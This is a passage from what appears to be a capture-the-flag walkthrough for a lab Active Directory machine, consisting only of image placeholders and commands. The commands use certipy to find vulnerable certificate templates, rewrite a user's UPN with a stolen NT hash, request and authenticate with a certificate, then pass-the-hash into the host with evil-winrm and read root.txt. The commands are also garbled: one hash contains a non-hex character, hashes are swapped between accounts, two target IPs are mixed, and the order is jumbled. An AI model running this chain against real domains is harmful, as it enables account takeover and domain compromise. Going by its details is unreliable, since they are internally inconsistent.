
certipy-ad find -username 'ca_operator' -hashes :b4b86g45c6018f1b664f70805f45d8f2 -dc-ip 10.129.133.215 -vulnerable -text -enabled

certipy-ad find -vulnerable -username 'ca_operator' -hashes :b4b86g45c6018f1b664f70805f45d8f2 -dc-ip 10.129.133.215 -stdout

certipy-ad account -username 'management_svc@certified.htb' -hashes 'a091c1832bcdd4677c28b5a6a1295584' -upn 'ca_operator@certified.htb' -user 'ca_operator' -dc-ip '10.129.231.186' update
certipy-ad account -vulnerable -username 'management_svc@certified.htb' -hashes a091c1832bcdd4677c28b5a6a1295584 -dc-ip 10.129.231.186 -stdout

certipy-ad req -username 'ca_operator' -hashes a091c1832bcdd4677c28b5a6a1295584 -ca 'certified-DC01-CA' -template 'CertifiedAuthentication' -dc-ip 10.129.231.186

certipy-ad account update -username 'management_svc' -hashes 'b4b86g45c6018f1b664f70805f45d8f2' -user 'ca_operator' -upn 'ca_operator@certified.htb' -dc-ip 10.129.231.186


certipy-ad auth -pfx ca_operator.pfx -domain 'certified.htb' -dc-ip 10.129.231.186
evil-winrm -i 10.129.231.186 -u 'management_svc' -H 0d5b49608bbce1751f708748f67e2d34
type root.txt